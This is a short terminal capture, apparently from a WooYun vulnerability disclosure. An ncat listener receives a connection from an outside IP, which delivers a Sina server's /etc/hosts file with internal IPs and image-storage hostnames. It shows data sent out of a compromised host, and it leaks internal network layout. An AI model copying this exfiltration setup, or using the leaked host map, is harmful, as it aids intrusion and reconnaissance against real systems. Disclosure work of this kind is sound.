 [root@localhost ~]# ncat -vv -l 5555
Ncat: Version 7.12 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 60.28.175.132.
Ncat: Connection from 60.28.175.132:24087.
# HEADER: This file was autogenerated at Mon May 16 10:46:29 +0800 2016
# HEADER: by puppet.  While it can still be managed manually, it
# HEADER: is definitely not recommended.
127.0.0.1       localhost       localhost.localdomain localhost4 localhost4.loca
ldomain4
10.13.240.254   tiger.sina.com.cn
::1     localhost       localhost.localdomain localhost6 localhost6.localdomain6
127.0.0.1       svc016.blog.imgbed.tg.sinanode.com      svc016
10.55.30.75     storage19.photo.sinaimg.cn
10.13.1.185     storage37.photo.sinaimg.cn
10.55.30.75     storage20.photo.sinaimg.cn
172.16.53.72    storage53.photo.sinaimg.cn
172.16.20.238   storage5.photo.sinaimg.cn
10.77.96.23     storage61.photo.sinaimg.cn
10.55.30.75     storage11.photo.sinaimg.cn
10.13.1.187     storage4.photo.sinaimg.cn
10.77.121.162   storage27.photo.sinaimg.cn
10.13.1.179     storage33.photo.sinaimg.cn
172.16.53.22    storage17.photo.sinaimg.cn
www.wooyun.org